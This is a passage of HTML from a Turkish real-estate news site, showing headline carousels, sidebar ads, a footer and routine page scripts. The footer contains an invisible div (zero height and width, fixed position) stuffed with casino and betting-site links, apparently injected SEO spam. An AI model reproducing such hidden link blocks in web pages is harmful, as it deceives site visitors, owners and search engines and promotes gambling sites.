href="https://www.emlaktasondakika.com/guncel/mutfakta-katkisiz-urunler-hazirlamak-isteyenler-buraya-tiklayacak-91564.html">Mutfakta katkısız ürünler hazırlamak isteyenler buraya tıklayacak</a></h3><p>Online alışveriş platformu Kliksa, müşterilerini mini mutfak gereçleri ile buluş ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/kipa-kapimda-ilk-siparisini-izmir-bornova-da-teslim-etti-76754.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2014/02/14/466x255/Kipa-Kapimda-ilk-siparisini-Izmir-Bornovada-teslim-etti_78028_8a99f.png" alt="Kipa Kapımda ilk siparişini İzmir Bornova’da teslim etti"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.02.2014 11:09</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/kipa-kapimda-ilk-siparisini-izmir-bornova-da-teslim-etti-76754.html">Kipa Kapımda ilk siparişini İzmir Bornova’da teslim etti</a></h3><p>Kipa’nın online alışveriş hizmeti “Kipa Kapımda”, ilk siparişini İzmirli İyigüng ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/30012026101939-1769757579_1.jpg" alt="OMNEX 2026, Türkiye ile Umman&#039;ın 5 milyar dolarlık hedefine önemli katkılar sunacak!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/omnex-2026-turkiye-ile-umman-in-5-milyar-dolarlik-hedefine-onemli-katkilar-sunacak-197858.html" >OMNEX 2026, Türkiye ile Umman&#039;ın 5 milyar dolarlık hedefine önemli katkılar sunacak!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#e1848588958e93a1848c8d808a9580928e8f85808a888a80cf828e8c"><span class="__cf_email__" data-cfemail="0c69686578637e4c6961606d67786d7f6362686d6765676d226f6361">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '164905'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>